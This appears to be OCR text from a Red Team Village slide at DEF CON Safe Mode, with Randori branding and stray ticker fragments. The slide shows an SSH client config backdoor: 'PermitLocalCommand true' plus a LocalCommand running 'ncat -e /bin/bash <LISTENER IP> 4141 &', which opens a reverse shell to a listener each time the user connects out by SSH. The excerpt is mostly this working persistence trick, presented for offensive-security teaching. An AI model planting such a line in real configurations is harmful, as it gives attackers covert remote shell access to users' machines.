 RED TEAM VILLAGE
SSH CONFIG
bash
Spawn a connect back shell when user ssh’s out
# cat ~/.ssh/config
Hostname *
PermitLocalCommand true
LocalCommand ncat -e /bin/bash <LISTENER IP> 4141 &
www.randori.com
Randori
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCELL